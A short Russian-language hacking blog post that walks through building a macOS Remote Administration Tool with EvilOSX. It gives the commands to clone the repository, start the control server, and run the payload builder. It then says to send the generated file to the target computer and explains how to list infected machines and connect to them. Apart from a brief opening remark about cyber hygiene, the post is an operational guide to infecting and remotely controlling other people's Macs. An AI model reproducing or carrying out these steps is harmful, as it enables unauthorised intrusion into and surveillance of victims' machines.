Из-за малого распространения устройств с MacOS создавать под неё вирусы не очень выгодно. Однако это не означает, что их нет. Придерживаться базовых правил кибербезопасности необходимо даже на такой защищенной ОС.

Касательно различий вирусов, то сложные трояны подцепить вряд ли удастся, но стандартный Remote Administration Tool(RAT) вполне возможно. Для примера, сгенерировать подобный можно с помощью эксплоита EvilOSX.

Установка



Устанавливаем Kali Linux.

Поскольку сборщик написан на Python его также нужно установить.

После чего скачиваем репозиторий

git clone https://github.com/Marten4n6/EvilOSXИспользование



Запускаем сервер в отдельном окне терминала, попутно указав ему порт

./Server.pyЗапускаем билдер командой

./BUILDER EvilOSX.pyВводим нужные настройки. Должен сгенерироваться файл, который в последующем отправляется на атакуемый ПК.

Вот и все что требуется. В окне с сервером можно узнать список зараженных вписав команду

clients. Для подключения к конкретному ПК нужно вписать команду connect <номер хоста>.#хакинг